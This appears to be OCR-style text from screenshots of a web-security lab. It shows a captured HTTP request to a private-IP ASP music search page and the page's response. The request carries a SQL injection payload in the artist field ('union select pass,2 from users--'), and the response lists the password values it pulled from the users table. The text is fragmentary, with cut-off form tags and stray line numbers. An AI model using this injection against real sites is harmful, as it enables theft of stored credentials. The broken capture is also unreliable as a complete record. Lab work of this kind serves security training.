 Content-Type: application/x-www-form-urlencoded
Content-Length: 41
Origin: http://192.168.230.140
Connection: keep-alive
Referer: http://192.168.230.140/search.asp
Cookie: ASPSESSIONIDASACQQAA=NOKJLPHAJPJHLGPNCANNFIPG; ASPSESSIONIDCSBBQRDD=
IFIHMAIALBLBBBPFCEACBCCL; ASPSESSIONIDSSBCSSBC=LIEFNCIABBOBKKMLBMOOPIJL;
ASPSESSIONIDACSCQSAD=CEIDMEIAAGCGJLOBNECBEPFG
Upgrade-Insecure-Requests: 1
Priority: u=0, i
artist='+union+select+pass,2+from+users--
Search
0 highlights
16 This is the music inventory search engine<br>
<br>
17 Please perform your search based on artists or song name
18 <br>
<br>
<br>
19 </p1>
20
21 Perform a search based on artist name
22 <form name="Artist search" action="search.asp" method="
23 Artist name: <input type="text" name="artist">
24 <input type="submit" value="Search">
25 </form>
26 <br>
27 Results for artist search<br>
<br>
Song name: 123pass123 - From the year: 2<br>
Song name: dfdg34fdsf3 - From the year: 2<br>
Song name: mypassword - From the year: 2<br>
Song name: password - From the year: 2<br>
28 <br>
29 <br>
30 Perform a search based on song name
31 <form name="Song search" action="search.asp" method="po
32 Song name: <input type="text" name="song">
33 <input type="submit" value="Search">
34 </form>
35 <br>
Search